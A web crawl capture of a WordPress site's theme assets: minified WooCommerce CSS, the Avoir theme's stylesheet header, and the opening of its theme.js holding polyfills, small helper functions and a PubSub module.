.product_title{clear:none;font-size:42px;font-weight:bold;margin-top:0;padding:0}.woocommerce #content div.product .summary p.price,.woocommerce #content div.product .summary span.price,.woocommerce div.product .summary p.price,.woocommerce div.product .summary span.price,.woocommerce-page #content .summary div.product p.price,.woocommerce-page #content .summary div.product span.price,.woocommerce-page div.product .summary p.price,.woocommerce-page div.product .summary span.price{color:#131313 !important;font-size:2em !important;font-weight:bold !important}.price ins{text-decoration:none}.woocommerce div.product form.cart .variations td.label{background-color:#000000;border-radius:0;display:block;font-size:15px;height:43px;padding:7px;vertical-align:middle}.woocommerce-page div.product form.cart .variations td.label label{margin:0}.woocommerce div.product form.cart .variations td.value{padding:0}.variations select{width:auto}.woocommerce #content div.product form.cart div.quantity input,.woocommerce div.product form.cart div.quantity input,.woocommerce-page #content div.product form.cart div.quantity input,.woocommerce-page div.product form.cart div.quantity input{border:solid 2px}.woocommerce div.product .woocommerce-tabs ul.tabs li{border-radius:0;margin:0 -5px;padding:0 1em}.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active:before,.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active:before,.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active:before{box-shadow:inherit}.woocommerce #content div.product .woocommerce-tabs ul.tabs li:after,.woocommerce #content div.product .woocommerce-tabs ul.tabs li:before,.woocommerce div.product .woocommerce-tabs ul.tabs li:after,.woocommerce div.product .woocommerce-tabs ul.tabs li:before,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:after,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:before,.woocommerce-page div.product .woocommerce-tabs ul.tabs li:after,.woocommerce-page div.product .woocommerce-tabs ul.tabs li:before{height:0px}.woocommerce #content div.product .woocommerce-tabs ul.tabs li a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a,.woocommerce-page div.product .woocommerce-tabs ul.tabs li a{color:inherit !important;font-weight:700 !important;padding:10px !important;text-decoration:none !important;text-shadow:inherit !important}.panel{background-color:#fff;color:#323232;border-color:#fff;border-radius:inherit;box-shadow:none !important;margin-bottom:20px}.panel blockquote,.panel .blockquote-reverse,.panel blockquote.pull-right{border-color:#b2b2b2}.panel a:link,.panel a:visited{color:#2ecc71}.panel a:hover,.panel a:active{color:#08a64b}.panel select,.panel textarea,.panel input{border-color:#dadada}.panel h2,.panel h3{font-size:16px;font-weight:bold}.woocommerce #reviews h3{margin:0 0 16px 0}.woocommerce #reviews #comments ol.commentlist,.woocommerce-page #reviews #comments ol.commentlist{padding:10px 0}.woocommerce #reviews #comments ol.commentlist li .comment-text,.woocommerce-page #reviews #comments ol.commentlist li .comment-text{border-radius:inherit;margin:0 0 0 80px;padding:10px}.woocommerce #reviews #comments ol.commentlist li img.avatar,.woocommerce-page #reviews #comments ol.commentlist li img.avatar{background:inherit;border:inherit;border-radius:60px;width:60px}.woocommerce #reviews h3,.woocommerce-page #reviews h3{margin:0 0 20px 0}.woocommerce #respond input#submit,.woocommerce-page #respond input#submit{border:0px solid;color:inherit;font-weight:bold !important}.woocommerce p.stars a{height:2em}.woocommerce p.stars a::before{display:none}.upsells.products h2,.related.products h2{font-size:15px;font-weight:900;margin-bottom:30px}.woocommerce-product-gallery{position:relative;margin-bottom:3em}.woocommerce-product-gallery figure{margin:0}.woocommerce-product-gallery .woocommerce-product-gallery__image:nth-child(n+2){width:25%;display:inline-block}.woocommerce-product-gallery .flex-control-thumbs li{list-style:none;float:left;cursor:pointer}.woocommerce-product-gallery .flex-control-thumbs img{opacity:.5}.woocommerce-product-gallery .flex-control-thumbs img.flex-active,.woocommerce-product-gallery .flex-control-thumbs img:hover{opacity:1}.woocommerce-product-gallery img{display:block}.woocommerce-product-gallery--columns-3 .flex-control-thumbs li{width:33.3333%}.woocommerce-product-gallery--columns-4 .flex-control-thumbs li{width:25%}.woocommerce-product-gallery--columns-5 .flex-control-thumbs li{width:20%}.woocommerce-product-gallery__trigger{position:absolute;top:1em;right:1em;z-index:99}a.woocommerce-product-gallery__trigger{text-decoration:none}.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger{position:absolute;top:.875em;right:.875em;display:block;height:2em;width:2em;border-radius:3px;z-index:99;text-align:center;text-indent:-999px;overflow:hidden}.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger{background-color:#169fda;color:#ffffff}.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover{background-color:#1781ae;border-color:#1781ae;color:#ffffff}.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:before{font:normal normal normal 1em/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:block;content:"\f00e";line-height:2;text-indent:0}.woocommerce table.shop_table{border:0px solid rgba(0,0,0,0.1);border-collapse:separate;border-radius:0px;margin:0;text-align:left;width:100%}.woocommerce table.shop_table thead tr th{position:relative;text-align:center;padding:10px;background-color:#000;color:#fff;border-color:#000;font-size:15px;margin-bottom:33px}.woocommerce table.shop_table thead tr th blockquote,.woocommerce table.shop_table thead tr th .blockquote-reverse,.woocommerce table.shop_table thead tr th blockquote.pull-right{border-color:#e6e6e6}.woocommerce table.shop_table thead tr th a:link,.woocommerce table.shop_table thead tr th a:visited{color:#ee2}.woocommerce table.shop_table thead tr th a:hover,.woocommerce table.shop_table thead tr th a:active{color:#eded00}.woocommerce table.shop_table thead tr th select,.woocommerce table.shop_table thead tr th textarea,.woocommerce table.shop_table thead tr th input{border-color:#fff}.woocommerce table.shop_table thead tr th:before,.woocommerce table.shop_table thead tr th:after{content:'';width:0;height:0;border-style:solid;border-color:inherit;border-width:10px 0 0 30px;position:absolute;z-index:9;bottom:-10px;top:inherit;display:none\9}.woocommerce table.shop_table thead tr th:before{border-left-color:transparent;border-right-color:transparent;right:50%;left:inherit}.woocommerce table.shop_table thead tr th:after{border-left-color:transparent;border-right-color:transparent;left:50%;right:inherit;-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}.woocommerce table.shop_table tbody tr{margin-top:15px}.woocommerce table.shop_table tbody tr td,.woocommerce table.shop_table tbody tr th{text-align:center;border-top:none;background-color:#fff;padding:15px 5px;border-top:solid 5px #fff}.woocommerce table.shop_table tbody tr.cart_item td{border-bottom:1px solid #ccc !important}.woocommerce table.shop_table tbody tr:first-child td{border-top:solid 20px #fff}.woocommerce table.shop_table tfoot tr{margin-top:15px}.woocommerce table.shop_table tfoot tr td,.woocommerce table.shop_table tfoot tr th{text-align:center;background-color:#fff;padding:15px 5px;border-top:solid 5px #fff}.woocommerce table.shop_table tfoot tr th{text-align:right}.woocommerce table.shop_table tfoot tr.cart-subtotal th,.woocommerce table.shop_table tfoot tr.cart-subtotal td{background-color:#f4f4f4;color:#323232;border-color:#f4f4f4;border-top:solid 5px #fff}.woocommerce table.shop_table tfoot tr.cart-subtotal th blockquote,.woocommerce table.shop_table tfoot tr.cart-subtotal td blockquote,.woocommerce table.shop_table tfoot tr.cart-subtotal th .blockquote-reverse,.woocommerce table.shop_table tfoot tr.cart-subtotal td .blockquote-reverse,.woocommerce table.shop_table tfoot tr.cart-subtotal th blockquote.pull-right,.woocommerce table.shop_table tfoot tr.cart-subtotal td blockquote.pull-right{border-color:#b2b2b2}.woocommerce table.shop_table tfoot tr.cart-subtotal th a:link,.woocommerce table.shop_table tfoot tr.cart-subtotal td a:link,.woocommerce table.shop_table tfoot tr.cart-subtotal th a:visited,.woocommerce table.shop_table tfoot tr.cart-subtotal td a:visited{color:#c70851}.woocommerce table.shop_table tfoot tr.cart-subtotal th a:hover,.woocommerce table.shop_table tfoot tr.cart-subtotal td a:hover,.woocommerce table.shop_table tfoot tr.cart-subtotal th a:active,.woocommerce table.shop_table tfoot tr.cart-subtotal td a:active{color:#c70851}.woocommerce table.shop_table tfoot tr.cart-subtotal th select,.woocommerce table.shop_table tfoot tr.cart-subtotal td select,.woocommerce table.shop_table tfoot tr.cart-subtotal th textarea,.woocommerce table.shop_table tfoot tr.cart-subtotal td textarea,.woocommerce table.shop_table tfoot tr.cart-subtotal th input,.woocommerce table.shop_table tfoot tr.cart-subtotal td input{border-color:#dadada}.woocommerce table.shop_table a.remove{margin:0 auto}.woocommerce table.shop_table td.actions{padding:15px}.woocommerce table.shop_table td.actions .coupon .input-text{min-width:250px;outline:0 none;padding:10px 15px}.cross-sells h2,.cart_totals h2{position:relative;text-align:center;padding:10px;background-color:#000;color:#fff;border-color:#000;font-size:15px;margin-bottom:33px}.cross-sells h2 blockquote,.cart_totals h2 blockquote,.cross-sells h2 .blockquote-reverse,.cart_totals h2 .blockquote-reverse,.cross-sells h2 blockquote.pull-right,.cart_totals h2 blockquote.pull-right{border-color:#e6e6e6}.cross-sells h2 a:link,.cart_totals h2 a:link,.cross-sells h2 a:visited,.cart_totals h2 a:visited{color:#ee2}.cross-sells h2 a:hover,.cart_totals h2 a:hover,.cross-sells h2 a:active,.cart_totals h2 a:active{color:#eded00}.cross-sells h2 select,.cart_totals h2 select,.cross-sells h2 textarea,.cart_totals h2 textarea,.cross-sells h2 input,.cart_totals h2 input{border-color:#fff}.cross-sells h2:before,.cart_totals h2:before,.cross-sells h2:after,.cart_totals h2:after{content:'';width:0;height:0;border-style:solid;border-color:inherit;border-width:10px 0 0 90px;position:absolute;z-index:9;bottom:-10px;top:inherit;display:none\9}.cross-sells h2:before,.cart_totals h2:before{border-left-color:transparent;border-right-color:transparent;right:50%;left:inherit}.cross-sells h2:after,.cart_totals h2:after{border-left-color:transparent;border-right-color:transparent;left:50%;right:inherit;-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}.woocommerce-cart .cart-collaterals .cart_totals table{width:100%}.woocommerce .cart-collaterals .cart_totals tr td,.woocommerce .cart-collaterals .cart_totals tr th,.woocommerce-page .cart-collaterals .cart_totals tr td,.woocommerce-page .cart-collaterals .cart_totals tr th{border-top:1px solid #ccc !important}.woocommerce .cart-collaterals .cart_totals tr:first-child td,.woocommerce .cart-collaterals .cart_totals tr:first-child th,.woocommerce-page .cart-collaterals .cart_totals tr:first-child td,.woocommerce-page .cart-collaterals .cart_totals tr:first-child th{border-top:0px solid #ccc !important}.woocommerce a.button.checkout-button.wc-forward{border:2px solid #c70851 !important;color:#c70851 !important;background-color:transparent !important !important;display:inline-block !important;vertical-align:middle !important;-webkit-transform:translateZ(0) !important;transform:translateZ(0) !important;box-shadow:0 0 1px rgba(0,0,0,0) !important;-webkit-backface-visibility:hidden !important;backface-visibility:hidden !important;-moz-osx-font-smoothing:grayscale !important;position:relative !important;-webkit-transition-property:color !important;transition-property:color !important;-webkit-transition-duration:.3s !important;transition-duration:.3s !important;width:100%}.woocommerce a.button.checkout-button.wc-forward:before{content:"" !important;position:absolute !important;z-index:-1 !important;top:0 !important;left:0 !important;right:0 !important;bottom:0 !important;background-color:#c70851 !important;-webkit-transform:scaleX(0) !important;transform:scaleX(0) !important;-webkit-transform-origin:0 0 !important;transform-origin:0 0 !important;-webkit-transition-property:transform !important;transition-property:transform !important;-webkit-transition-duration:.3s !important;transition-duration:.3s !important;-webkit-transition-timing-function:ease-out !important;transition-timing-function:ease-out !important}.woocommerce a.button.checkout-button.wc-forward:hover:before,.woocommerce a.button.checkout-button.wc-forward:focus:before,.woocommerce a.button.checkout-button.wc-forward:active:before{-webkit-transform:scaleX(1) !important;transform:scaleX(1) !important}.woocommerce a.button.checkout-button.wc-forward:hover,.woocommerce a.button.checkout-button.wc-forward:focus{color:#fff !important;background-color:transparent !important !important}.woocommerce a.button.checkout-button.wc-forward.btn-inv{color:#fff !important;background-color:#c70851 !important;display:inline-block !important;vertical-align:middle !important;-webkit-transform:translateZ(0) !important;transform:translateZ(0) !important;box-shadow:0 0 1px rgba(0,0,0,0) !important;-webkit-backface-visibility:hidden !important;backface-visibility:hidden !important;-moz-osx-font-smoothing:grayscale !important;position:relative !important;-webkit-transition-property:color !important;transition-property:color !important;-webkit-transition-duration:.3s !important;transition-duration:.3s !important}.woocommerce a.button.checkout-button.wc-forward.btn-inv:before{content:"" !important;position:absolute !important;z-index:-1 !important;top:0 !important;left:0 !important;right:0 !important;bottom:0 !important;background-color:#fff !important;-webkit-transform:scaleX(0) !important;transform:scaleX(0) !important;-webkit-transform-origin:0 0 !important;transform-origin:0 0 !important;-webkit-transition-property:transform !important;transition-property:transform !important;-webkit-transition-duration:.3s !important;transition-duration:.3s !important;-webkit-transition-timing-function:ease-out !important;transition-timing-function:ease-out !important}.woocommerce a.button.checkout-button.wc-forward.btn-inv:hover:before,.woocommerce a.button.checkout-button.wc-forward.btn-inv:focus:before,.woocommerce a.button.checkout-button.wc-forward.btn-inv:active:before{-webkit-transform:scaleX(1) !important;transform:scaleX(1) !important}.woocommerce a.button.checkout-button.wc-forward.btn-inv:hover,.woocommerce a.button.checkout-button.wc-forward.btn-inv:focus{color:#c70851 !important;border:2px solid #c70851 !important;background-color:transparent !important !important}.woocommerce form.checkout_coupon,.woocommerce form.login,.woocommerce form.register{border:1px solid #ccc;border-radius:0}.clear{clear:both}.woocommerce-checkout #payment{background:none;border-radius:0px}.woocommerce-billing-fields h3,.woocommerce-shipping-fields h3,h3#order_review_heading{font-size:18px;font-weight:900;margin-bottom:30px}.woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.cart-subtotal th,.woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.cart-subtotal td{background-color:#f4f4f4;color:#323232;border-color:#f4f4f4}.woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.cart-subtotal th blockquote,.woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.cart-subtotal td blockquote,.woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.cart-subtotal th .blockquote-reverse,.woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.cart-subtotal td .blockquote-reverse,.woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.cart-subtotal th blockquote.pull-right,.woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.cart-subtotal td blockquote.pull-right{border-color:#b2b2b2}.woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.cart-subtotal th a:link,.woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.cart-subtotal td a:link,.woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.cart-subtotal th a:visited,.woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.cart-subtotal td a:visited{color:#c70851}.woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.cart-subtotal th a:hover,.woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.cart-subtotal td a:hover,.woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.cart-subtotal th a:active,.woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.cart-subtotal td a:active{color:#c70851}.woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.cart-subtotal th select,.woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.cart-subtotal td select,.woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.cart-subtotal th textarea,.woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.cart-subtotal td textarea,.woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.cart-subtotal th input,.woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.cart-subtotal td input{border-color:#dadada}.woocommerce table.shop_table.woocommerce-checkout-review-order-table .order-total th,.woocommerce table.shop_table.woocommerce-checkout-review-order-table .order-total td{background-color:#c70851;color:#fff;border-color:#c70851}.woocommerce table.shop_table.woocommerce-checkout-review-order-table .order-total th blockquote,.woocommerce table.shop_table.woocommerce-checkout-review-order-table .order-total td blockquote,.woocommerce table.shop_table.woocommerce-checkout-review-order-table .order-total th .blockquote-reverse,.woocommerce table.shop_table.woocommerce-checkout-review-order-table .order-total td .blockquote-reverse,.woocommerce table.shop_table.woocommerce-checkout-review-order-table .order-total th blockquote.pull-right,.woocommerce table.shop_table.woocommerce-checkout-review-order-table .order-total td blockquote.pull-right{border-color:#fff}.woocommerce table.shop_table.woocommerce-checkout-review-order-table .order-total th a:link,.woocommerce table.shop_table.woocommerce-checkout-review-order-table .order-total td a:link,.woocommerce table.shop_table.woocommerce-checkout-review-order-table .order-total th a:visited,.woocommerce table.shop_table.woocommerce-checkout-review-order-table .order-total td a:visited{color:#c70851}.woocommerce table.shop_table.woocommerce-checkout-review-order-table .order-total th a:hover,.woocommerce table.shop_table.woocommerce-checkout-review-order-table .order-total td a:hover,.woocommerce table.shop_table.woocommerce-checkout-review-order-table .order-total th a:active,.woocommerce table.shop_table.woocommerce-checkout-review-order-table .order-total td a:active{color:#c70851}.woocommerce table.shop_table.woocommerce-checkout-review-order-table .order-total th select,.woocommerce table.shop_table.woocommerce-checkout-review-order-table .order-total td select,.woocommerce table.shop_table.woocommerce-checkout-review-order-table .order-total th textarea,.woocommerce table.shop_table.woocommerce-checkout-review-order-table .order-total td textarea,.woocommerce table.shop_table.woocommerce-checkout-review-order-table .order-total th input,.woocommerce table.shop_table.woocommerce-checkout-review-order-table .order-total td input{border-color:#fff}#order_comments{min-height:6em !important;padding:12px}.woocommerce-checkout #payment div.payment_box::before{border-color:transparent transparent #f4f4f4}.woocommerce-checkout #payment div.payment_box{background-color:#f4f4f4;border-radius:0px;color:#323232}.woocommerce ul.order_details{list-style:outside none none;margin:0 0 1.5em;padding:15px}.woocommerce .woocommerce-thankyou-order-details+.clear+p+h2,.woocommerce-MyAccount-content h2{font-size:18px;font-weight:900;margin-bottom:30px}.woocommerce-order-received header h2,.woocommerce-order-received header h3{position:relative;text-align:center;padding:10px;background-color:#000;color:#fff;border-color:#000;font-size:15px;margin-bottom:33px}.woocommerce-order-received header h2 blockquote,.woocommerce-order-received header h3 blockquote,.woocommerce-order-received header h2 .blockquote-reverse,.woocommerce-order-received header h3 .blockquote-reverse,.woocommerce-order-received header h2 blockquote.pull-right,.woocommerce-order-received header h3 blockquote.pull-right{border-color:#e6e6e6}.woocommerce-order-received header h2 a:link,.woocommerce-order-received header h3 a:link,.woocommerce-order-received header h2 a:visited,.woocommerce-order-received header h3 a:visited{color:#ee2}.woocommerce-order-received header h2 a:hover,.woocommerce-order-received header h3 a:hover,.woocommerce-order-received header h2 a:active,.woocommerce-order-received header h3 a:active{color:#eded00}.woocommerce-order-received header h2 select,.woocommerce-order-received header h3 select,.woocommerce-order-received header h2 textarea,.woocommerce-order-received header h3 textarea,.woocommerce-order-received header h2 input,.woocommerce-order-received header h3 input{border-color:#fff}.woocommerce-order-received header h2:before,.woocommerce-order-received header h3:before,.woocommerce-order-received header h2:after,.woocommerce-order-received header h3:after{content:'';width:0;height:0;border-style:solid;border-color:inherit;border-width:10px 0 0 90px;position:absolute;z-index:9;bottom:-10px;top:inherit;display:none\9}.woocommerce-order-received header h2:before,.woocommerce-order-received header h3:before{border-left-color:transparent;border-right-color:transparent;right:50%;left:inherit}.woocommerce-order-received header h2:after,.woocommerce-order-received header h3:after{border-left-color:transparent;border-right-color:transparent;left:50%;right:inherit;-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}.woocommerce-account .addresses .title h3{font-size:18px;font-weight:900;margin-bottom:30px}.woocommerce-account .addresses .title .edit,.woocommerce-account ul.digital-downloads li .count{float:right;border:solid 1px;padding:5px 10px}.woocommerce .widget_price_filter .ui-slider-horizontal{height:2px}.woocommerce.widget_price_filter .ui-slider .ui-slider-range{background:none repeat-x scroll center top #c70851 !important;background-color:#c70851;box-shadow:0 0 0 0px rgba(0,0,0,0) inset !important}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{background-color:#ccc}.woocommerce.widget_price_filter .ui-slider .ui-slider-handle{background:inherit !important;background-color:#131313 !important;height:12px !important;top:-5px !important;width:12px !important}.woocommerce .widget_price_filter .price_slider_amount .button{float:left;font-size:1em}.woocommerce.widget_product_categories ul li a{display:inline-block;font-size:15px;font-weight:800;padding:3px 0;position:relative;text-transform:uppercase}.woocommerce.widget_product_categories ul li a:link{color:inherit}.widget_product_search label{display:none}.widget_product_search input{vertical-align:top}.widget_shopping_cart>h4{border-bottom:solid 2px;padding:11px 0}.widget_shopping_cart .widget_shopping_cart_content{padding:0px 0 !important}.widget_shopping_cart .widget_shopping_cart_content ul{margin-bottom:10px !important}.widget_shopping_cart .widget_shopping_cart_content p{padding:20px 0 10px 0px !important}.widget_shopping_cart .widget_shopping_cart_content p.buttons{padding:0px 0 0px 0px !important;margin-bottom:0px}.widget_shopping_cart p.total{border-top:solid 2px !important;padding:12px 0px !important;margin:5px 0 !important}.woocommerce.widget ul.product_list_widget li{padding:10px 0px;margin:5px 0;border-bottom:solid 1px #ebebeb}.woocommerce.widget ul.product_list_widget li span.quantity,.woocommerce.widget ul.product_list_widget li span.reviewer,.woocommerce.widget ul.product_list_widget li .woocommerce-Price-amount{font-size:14px}.woocommerce.widget ul.product_list_widget li:last-child{border-bottom:none}.woocommerce.widget ul.product_list_widget li a{font-family:,sans-serif;line-height:1.2em;font-weight:800}.woocommerce.widget ul.product_list_widget li a:link,.woocommerce.widget ul.product_list_widget li a:visited{color:inherit}.woocommerce.widget ul.product_list_widget li a img{box-shadow:none;float:right;height:auto;margin-left:4px;width:60px}.woocommerce.widget ul.product_list_widget li .star-rating{font-size:0.8em;margin-top:5px;margin-bottom:0px;line-height:0.9em}.woocommerce.widget ul.product_list_widget li ins{text-decoration:none}.woocommerce.widget ul.product_list_widget.cart_list li a{line-height:1.2em}.woocommerce.widget ul.product_list_widget.cart_list li a:link,.woocommerce.widget ul.product_list_widget.cart_list li a:visited{color:inherit}.woocommerce.widget ul.product_list_widget.cart_list li a img{width:60px}.woocommerce.widget ul.product_list_widget.cart_list li a.remove{float:right !important;position:relative;font-weight:normal;line-height:0.65em}.woocommerce a.remove{color:inherit !important;font-weight:normal;line-height:0.65em}.woocommerce a.remove:hover{background:#f00 none repeat scroll 0 0;color:#fff !important}@media only screen and (max-width:991px){.woocommerce .plethora-woo-shop-grid-4 ul.products li.product,.woocommerce .plethora-woo-related-grid-4 .related ul.products li.product,.woocommerce .plethora-woo-related-grid-4 .upsells.products ul.products li.product{width:46.2%}.button.wc-forward{margin-bottom:5px !important}.woocommerce #content div.product div.summary,.woocommerce div.product div.summary,.woocommerce-page #content div.product div.summary,.woocommerce-page div.product div.summary,.woocommerce #content div.product div.images,.woocommerce div.product div.images,.woocommerce-page #content div.product div.images,.woocommerce-page div.product div.images{width:100%}.woocommerce .main_col.plethora-woo-shop-grid-3 ul.products li.product,.woocommerce .main_col.plethora-woo-related-grid-3 .related ul.products li.product,.woocommerce .main_col.plethora-woo-related-grid-3 .upsells.products ul.products li.product{width:45%}.woocommerce .main_col.plethora-woo-shop-grid-3 ul.products li.product.first{clear:none}.woocommerce .main_col.plethora-woo-shop-grid-3 ul.products li.product.last{margin:0 3.8% 2.992em 0}}@media only screen and (max-width:767px){.woocommerce .col2-set .col-1,.woocommerce-page .col2-set .col-1{float:none;width:100%}.woocommerce .col2-set .col-2,.woocommerce-page .col2-set .col-2{float:none;width:100%}.woocommerce .cart-collaterals .cross-sells ul.products li,.woocommerce-page .cart-collaterals .cross-sells ul.products li{width:100%}.woocommerce .plethora-woo-shop-grid-3 ul.products li.product,.woocommerce .plethora-woo-related-grid-3 .related ul.products li.product,.woocommerce .plethora-woo-related-grid-3 .upsells.products ul.products li.product{width:48%}.woocommerce .plethora-woo-shop-grid-2 ul.products li.product,.woocommerce .plethora-woo-related-grid-2 .related ul.products li.product,.woocommerce .plethora-woo-related-grid-2 .upsells.products ul.products li.product{width:48.1%}.woocommerce .plethora-woo-related-grid-4 .related ul.products li.product,.woocommerce .plethora-woo-related-grid-4 .upsells.products ul.products li.product{width:48%}}@media only screen and (max-width:480px){.woocommerce .plethora-woo-shop-grid-4 ul.products li.product,.woocommerce .plethora-woo-related-grid-4 .related ul.products li.product,.woocommerce .plethora-woo-related-grid-4 .upsells.products ul.products li.product,.woocommerce .plethora-woo-shop-grid-3 ul.products li.product,.woocommerce .plethora-woo-related-grid-3 .related ul.products li.product,.woocommerce .plethora-woo-related-grid-3 .upsells.products ul.products li.product,.woocommerce .plethora-woo-shop-grid-2 ul.products li.product,.woocommerce .plethora-woo-related-grid-2 .related ul.products li.product,.woocommerce .plethora-woo-related-grid-2 .upsells.products ul.products li.product{width:100%}.woocommerce #content div.product div.summary,.woocommerce div.product div.summary,.woocommerce-page #content div.product div.summary,.woocommerce-page div.product div.summary,.woocommerce #content div.product div.images,.woocommerce div.product div.images,.woocommerce-page #content div.product div.images,.woocommerce-page div.product div.images{width:100%}.woocommerce .main_col.plethora-woo-shop-grid-3 ul.products li.product,.woocommerce .main_col.plethora-woo-related-grid-3 .related ul.products li.product,.woocommerce .main_col.plethora-woo-related-grid-3 .upsells.products ul.products li.product{width:100%}.woocommerce .cart-collaterals .cross-sells,.woocommerce-page .cart-collaterals .cross-sells{float:none;width:100%}.woocommerce .cart-collaterals .cart_totals,.woocommerce-page .cart-collaterals .cart_totals{float:none;width:100%}}.ple_yt-box{width:100%;height:auto;position:relative}.ple_yt-box iframe{position:absolute;top:0;left:0;z-index:1;width:100%;height:100%}.ple_yt-view{width:100%;height:100%;z-index:2;background-color:#000;max-width:100%;overflow:hidden;position:relative}.ple_yt-thumb{display:flex;margin:auto;max-width:100%;width:100%;height:auto}.ple_yt-view .play{filter:alpha(opacity=80);opacity:.8;height:77px;left:50%;margin-left:-38px;margin-top:-38px;position:absolute;top:50%;width:77px;background:url("[data-uri]") no-repeat;transition:transform .2s ease-in-out;cursor:hand;cursor:pointer}.ple_yt-view .play:hover{transform:scale(1.1)}

--- FILE ---
content_type: text/css
request_url: https://www.itsmf.gr/web/wp-content/themes/itsmfhellas/style.css?ver=6.9
body_size: 379
content:
/*!
Theme Name: Avoir
Theme URI: http://plethorathemes.com/avoir/
Description: Creative Portfolio WordPress Theme
Version: 2.2.0
Author: Plethora Themes
Author URI: http://plethorathemes.com
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: theme-options, translation-ready
Text Domain: avoir
*/

/*

The styles of the theme are compiled by less.php and stored in the uploads folder.

Do not alter or delete this file.

*/

/*
=================================================================


REQUIRED WORDPRESS STYLES
(are styled by less)


=================================================================
*/

.aligncenter,.alignright,.alignleft,.floatleft,.floatright,
.textcenter,.textright,.textleft,.wp-caption,.gallery-caption,
.wp-caption-text,.wp-smiley,blockquote,.sticky,.bypostauthor,
.screen-reader-text {}

/*
=================================================================
*/

--- FILE ---
content_type: application/javascript
request_url: https://www.itsmf.gr/web/wp-content/themes/itsmfhellas/assets/js/theme.js?ver=6.9
body_size: 6184
content:


/*!
 ______ _____   _______ _______ _______ _______ ______ _______
|   __ \     |_|    ___|_     _|   |   |       |   __ \   _   |
|    __/       |    ___| |   | |       |   -   |      <       |
|___|  |_______|_______| |___| |___|___|_______|___|__|___|___|

P L E T H O R A T H E M E S . C O M               (c) 2013-2017

Theme Name: Avoir
File Version: 1.1 [EmbedLite]
This file contains the necessary Javascript for the theme to function properly.

*/

//========================== PLETHORA HELPER FUNCTIONS ==============================================

(function( window, doc, $ ){

  "use strict";

  /*** POLYFILLS ***/

  // SHIM POLYFILL FOR: requestAnimationFrame
  window.requestAnimationFrame = window.requestAnimationFrame || window.webkitRequestAnimationFrame ||
                                 window.mozRequestAnimationFrame || window.oRequestAnimationFrame ||
                                 window.msRequestAnimationFrame || function (cb){window.setTimeout(cb,1000/60);};

  var _p = _p || {};

  /*** OBJECT EXTEND: By @toddmotto ***/

  _p.extend = function( target, source ) {
      var merged = Object.create(target);
      Object.keys(source).map(function (prop) {  prop in merged && (merged[prop] = source[prop]);  });
      return merged;
  };

  /*** MULTI SLICE ***/

  _p.slice = function(){
    return [].slice.call.apply( [].slice, arguments );
  }

  /*** BOOLEAN OPERATOR CHECK ***/

  _p.checkBool = function(val){
      return ({1:1,true:1,on:1,yes:1}[(((typeof val !=="number")?val:(val>0))+"").toLowerCase()])?true:false;
  };

  /*** DEBUGGING CONSOLE ***/

  _p.debugLog = function(){
    themeConfig && themeConfig.debug && console.log.apply( console, arguments );
  }

  /*** DETECT INTERNET EXPLORER ***/

  _p.isIE = function() {
    var myNav = navigator.userAgent.toLowerCase();
    return (myNav.indexOf('msie') != -1) ? parseInt(myNav.split('msie')[1]) : false;
  }

  /*** SVG CREATION UTILITY FUNCTION ***/

  _p.SVGMold  = function( type, options ){
  var molding = doc.createElementNS('http://www.w3.org/2000/svg', type );
  for (var key in options) options.hasOwnProperty(key) && molding.setAttribute( key, options[key]);
    return molding;
  }

  /*** PUBSUB ***/

  _p.PubSub = {};

  (function(q) {
      var topics = {}, subUid = -1;
      q.subscribe = function(topic, func) {
          if (!topics[topic]) {
              topics[topic] = [];
          }
          var token = (++subUid).toString();
          topics[topic].push({
              token: token,
              func: func
          });
          return token;
      };

      q.publish = function(topic, args) {
          if (!topics[topic]) {
              return false;
          }
          setTimeout(function() {
              var subscribers = topics[topic],
                  len = subscribers ? subscribers.length : 0;

              while (len--) {
                  subscribers[len].func(topic, args);
              }
          }, 0);
          return true;

      };

      q.unsubscribe = function(token) {
          for (var m in topics) {
              if (topics[m]) {
                  for (var i = 0, j = topics[m].length; i < j; i++) {
                      if (topics[m][i].token === token) {
                          topics[m].splice(i, 1);
                          return token;
                      }
                  }
              }
          }
          return false;
      };
  }(_p.PubSub));

  /*** SCROLL ON CLICK ***/

   $(window).bind( 'hashchange', function(e) {
    parseInt(window.location.hash.replace( "#", "" ));
   });
